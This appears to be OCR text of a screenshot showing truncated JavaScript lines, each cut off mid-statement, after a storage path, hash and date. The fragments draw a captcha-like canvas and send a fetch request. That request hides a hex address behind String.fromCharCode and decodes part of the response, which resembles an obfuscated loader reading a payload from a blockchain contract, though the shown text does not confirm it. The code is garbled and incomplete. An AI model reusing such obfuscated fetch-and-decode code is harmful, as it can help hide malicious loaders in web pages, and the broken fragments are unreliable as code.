
Hash-sum →
cff0b67d67147bff85dc911a
Updated on
2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130